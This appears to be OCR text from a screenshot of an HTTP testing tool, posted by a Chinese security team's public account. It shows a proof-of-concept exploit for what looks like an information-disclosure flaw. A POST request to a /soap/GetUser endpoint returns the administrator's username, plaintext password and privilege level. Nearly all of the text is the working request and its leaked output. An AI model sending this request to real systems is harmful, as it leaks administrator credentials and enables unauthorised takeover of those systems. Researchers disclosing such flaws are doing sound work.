 Request
数据包扫描
热加载
构造请求
1 POST /soap/GetUser HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0
Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
7 Referer
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: language=zh-cn; username=admin1
11 If-Modified-Since: Sat Jun 29 10:02:08 2019
12 Connection: close
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length auto : 56
15
16 <GetUser><User Name="admin" Password="admin"/></GetUser>
Responses
407bytes / 172ms
美化
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache, no-store, must-revalidate
3 Content-Type:text/xml; charset=utf-8
4 Set-Cookie: language=zh-cn; username=admin1
5 Content-Length: 407
6
7 <?xml version="1.0" encoding="UTF-8"?>
9 <soap:Body>
10 <GetUserResult>
11 <UserName>admin</UserName>
12 <PassWord>admin123456</PassWord>
13 <Purview>4</Purview>
14 <Date>2014-1-5</Date>
15 <Time>21:2:13</Time>
16 </GetUserResult>
17 </soap:Body>
18 </soap:Envelope>
19
公众号 · 揽月安全团队